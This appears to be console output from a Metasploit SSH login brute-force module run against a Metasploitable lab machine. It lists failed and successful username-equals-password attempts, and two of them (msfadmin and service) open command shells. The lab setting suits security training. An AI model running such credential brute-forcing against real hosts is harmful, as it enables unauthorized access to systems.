 [-] 192.168.56.101:22 - Failed: 'libuuid:libuuid'
[-] 192.168.56.101:22 - Failed: 'backup:backup'
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm
),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(ad
min),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
 2008 i686 GNU/Linux '
[*] Command shell session 3 opened (192.168.56.102:44125 -> 192.168.56.101:22) at 2018-02-02 06:24:56 -0
500
[-] 192.168.56.101:22 - Failed: 'telnetd:telnetd'
[-] 192.168.56.101:22 - Failed: 'sys:sys'
[-] 192.168.56.101:22 - Failed: 'klog:klog'
[-] 192.168.56.101:22 - Failed: 'postfix:postfix'
[+] 192.168.56.101:22 - Success: 'service:service' 'uid=1002(service) gid=1002(service) groups=1002(serv
ice) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 4 opened (192.168.56.102:46645 -> 192.168.56.101:22) at 2018-02-02 06:25:06 -0
500
[-] 192.168.56.101:22 - Failed: 'list:list'
[-] 192.168.56.101:22 - Failed: 'irc:irc'
[-] 192.168.56.101:22 - Failed: 'ftp:ftp'
[-] 192.168.56.101:22 - Failed: 'tomcat55:tomcat55'
[-] 192.168.56.101:22 - Failed: 'sync:sync'
[-] 192.168.56.101:22 - Failed: 'uucp:uucp'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >